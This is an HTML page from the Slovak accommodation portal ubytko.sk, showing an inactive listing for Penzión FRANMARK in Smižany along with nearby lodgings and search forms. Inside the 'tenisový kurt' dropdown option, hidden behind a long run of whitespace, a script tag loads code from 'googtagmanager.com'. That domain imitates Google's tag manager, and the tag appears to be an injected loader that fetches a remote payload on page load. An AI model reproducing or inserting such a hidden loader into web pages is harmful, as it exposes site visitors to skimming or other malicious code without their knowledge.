

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/penzion-franmark/
body_size: 9483
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Penzi&oacute;n FRANMARK - Smižany - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12848455566327.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2158" />
    <link rel="canonical" href="https://www.ubytko.sk/penzion-franmark/" />


    <title>Penzi&oacute;n FRANMARK - Smižany</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Penzi&oacute;n FRANMARK</h1>
        <h2><b>Chalupa</b> pre 15 osôb <b><a href="https://www.ubytko.sk/ubytovanie/smizany/">Smižany</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-spisska-nova-ves/">okres Spišská Nová Ves</a>, <a href="https://www.ubytko.sk/ubytovanie/kosicky-kraj/">Košický kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12848455566327.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12848463856337.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12848463856338.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12848459646329.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12848459646330.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/143574527585558.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12848462966335.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12848459646331.jpg" alt="Penzi&oacute;n FRANMARK - Smižany #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chata-vanesa/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Smižany</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1722083637136238.jpg" alt="chata vanesa" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1722083637136238.jpg" alt="chata vanesa" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p>Luxusná chata Vanesa sa nachádza v čarokrásnom prostredí Národného parku Slovenský raj, v rekreačnej oblasti Košiarny briežok, neďaleko rázovitej obce Smižany. Srdečne u nás privítame rodinky s deťmi,...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-horaren-slovensky-raj/" class="accommodation_minor_line">
        <strong class="location">Smižany</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1576480339121288.jpg" alt="chata horaren slovensky raj" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1576480339121288.jpg" alt="chata horaren slovensky raj" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (25 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza cca 3km od obce Smižany na okraji rekreačnej oblasti Košiarny briežok na hranici Národného parku Slovenský raj. Od mesta Spišská Nová Ves je vzdialená cca 5km. Je umiestnená priamo p...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-preveza/" class="accommodation_minor_line">
        <strong class="location">Spišská Nová Ves</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140853440175829.jpg" alt="hotel preveza" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140853440175829.jpg" alt="hotel preveza" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (55 osôb)</figcaption>
        </figure>

        <p>Hotel Preveza sa nachádza v tichom prostredí neďaleko centra mesta Spišská Nová Ves (cca 5 min. pešo)

Hotelové izby  na 1.poschodí prešli rekonštrukciou, poskytujú tak komfortnejší pobyt.  

Hote...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-danisovce/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Danišovce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1467546030101120.jpg" alt="penzion danisovce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1467546030101120.jpg" alt="penzion danisovce" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (62 osôb)</figcaption>
        </figure>

        <p>Učebno-výcvikové zariadenie Univerzity Pavla Jozefa Šafárika v Košiciach sa nachádza v obci Danišovce, ktorá je vzdialená 5 km od mesta Spišská Nová Ves.

Otváracia doba zariadenia je podľa objednáv...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-strazan/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Stráže pod Tatrami</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139906411468097.jpg" alt="vila strazan" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139906411468097.jpg" alt="vila strazan" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (14 osôb)</figcaption>
        </figure>

        <p>Vila Strážan sa nachádza v atraktívnej a pokojnej časti mesta Poprad v časti Stráže pod Tatrami. V blízkosti 1000 m sa nachádza známy vodný raj Aquacity Poprad s termálnou vodou 60 °C (kryté a otvoren...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pri-lese-v-poracskej-doline/" class="accommodation_minor_line">
        <strong class="location">Poráč</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1706000098135514.jpg" alt="chata pri lese v poracskej doline" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1706000098135514.jpg" alt="chata pri lese v poracskej doline" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-poracska-dolina/" class="accommodation_minor_line">
        <strong class="location">Poráč</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752045216137939.jpg" alt="drevenica poracska dolina" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1752045216137939.jpg" alt="drevenica poracska dolina" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/chata-na-slnecnom-kopci/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Dobšiná</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/138537133862994.jpg" alt="chata na slnecnom kopci" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/138537133862994.jpg" alt="chata na slnecnom kopci" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata je situovaná v náruči Slovenského raja a Slovenského Rudohoria, na kopci nad baníckym mestom Dobšiná, v kľudnom prostredí, bez susedných domov.  Oblasť si obľúbia hlavne milovníci turistiky. Nár...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-poracska-dolina-spis/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Poráč</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1575361738121138.jpg" alt="chata poracska dolina spis" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1575361738121138.jpg" alt="chata poracska dolina spis" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Ponúkame ubytovanie v chate na Spiši, v rekreačnej oblasti.

Celková kapacita chaty je 8 osôb.

Popis objektu:

K dispozícii je 4x spálňa:
- 3x 2-lôžková (1x manželská posteľ)
- 1x 2-lôžková (...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-poracska-dolina/" class="accommodation_minor_line">
        <strong class="location">Poráč</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1568113705120399.jpg" alt="chata poracska dolina" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1568113705120399.jpg" alt="chata poracska dolina" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Ponúkame ubytovanie v chate na Spiši, pri vleku, v chatovej oblasti.rnrnKapacita chaty je 8 osôb, izby 2x4 -lôžková.rnrnPOPIS OBJEKTU:rnrnK dispozícii je 2x spálňa:rn- 4-lôžkovárnrnS...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-v-poracskej-doline/" class="accommodation_minor_line">
        <strong class="location">Poráč</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1568114447120416.jpg" alt="chata v poracskej doline" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1568114447120416.jpg" alt="chata v poracskej doline" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám na prenájom chatu v Poráčskej doline, ktorá sa nachádza pri vleku a je preto vhodná najmä na zimnú rekreáciu spojenú s lyžovačkou.

Celková kapacita chaty je 8 osôb.

Popis objektu:
...</p>
    </a>
    <a href="https://www.ubytko.sk/porac-park/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Poráč</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1662709132132396.jpg" alt="porac park" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1662709132132396.jpg" alt="porac park" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (120 osôb)</figcaption>
        </figure>

        <p>PORÁČ PARK horský hotel ponúka oddych od každodenného stresu, aktívny alebo pasívny relax pre všetkých ktorí chcú stráviť svoj voľný čas v kruhu rodiny, kolegov a priateľov.

Horský hotel PORÁČ PARK...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/spisska-nova-ves/" >Ubytovanie Spišská Nová Ves</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/danisovce/" >Ubytovanie Danišovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/straze-pod-tatrami/" >Ubytovanie Stráže pod Tatrami</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/porac/" >Ubytovanie Poráč</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/dobsina/" >Ubytovanie Dobšiná</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/spisske-bystre/" >Ubytovanie Spišské Bystré</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-lomnica/" >Ubytovanie Veľká Lomnica</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kezmarok/" >Ubytovanie Kežmarok</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/stara-lesna/" >Ubytovanie Stará Lesná</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/mlynceky/" >Ubytovanie Mlynčeky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/telgart/" >Ubytovanie Telgárt</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/gerlachov-pp/" >Ubytovanie Gerlachov - PP</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/spis/" >Ubytovanie Spiš</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/cingov/" >Ubytovanie Čingov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kosiarny-briezok/" >Ubytovanie Košiarny Briežok</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/klastorisko/" >Ubytovanie Kláštorisko</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/spissko-gemersky-kras/" >Ubytovanie Spišsko-Gemerský kras</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/volovske-vrchy/" >Ubytovanie Volovské vrchy</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/slovensky-raj/" >Ubytovanie Slovenský raj</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hornadska-kotlina/" >Ubytovanie Hornádska kotlina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
